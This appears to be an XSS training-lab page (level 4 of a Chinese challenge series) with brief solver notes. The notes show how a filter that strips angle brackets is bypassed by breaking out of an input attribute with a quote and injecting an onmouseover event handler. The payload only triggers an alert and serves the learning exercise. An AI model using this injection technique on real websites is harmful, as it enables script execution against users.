 <!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错！");
 window.location.href="level5.php?keyword=find a way out!";
}
</script>
<title>欢迎来到level4</title>
</head>
<body>
<h1 align=center>欢迎来到level4</h1>
<h2 align=center>没有找到和' onmouseover='javascript:alert(1)'//相关的结果.</h2><center>
<form action=level4.php method=GET>
<input name=keyword  value="' onmouseover='javascript:alert(1)'//">
<input type=submit name=submit value=搜索 />
</form>
</center><center><img src=level4.png></center>
<h3 align=center>payload的长度:37</h3></body>
</html>
刚输入<script>的时候可以发现过滤了
<>
闭合的方式改为“
所以输入
“ onmouseover='javascript:alert(1)'